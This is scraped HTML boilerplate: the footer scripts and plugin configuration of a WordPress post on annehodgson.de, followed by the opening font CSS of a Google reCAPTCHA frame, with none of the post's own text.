{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-43e473434ebc2219a8f7a83b273b4994">
		</div>
		<div class="grofile-hash-map-42ef710498b35ac29bb9075f5586341f">
		</div>
		<div class="grofile-hash-map-ee20501f465c95fac7f10509c5fa32af">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"3b8b6e6631","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2010/03/15/grammar-guru-stop/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"12724","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "12724" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"37596e0d27","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3205133f7a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":12724,"title":"Grammar%20Guru%3A%20Stop%20%E2%80%A6%21%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=h1a47gn529h3
body_size: 48680
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
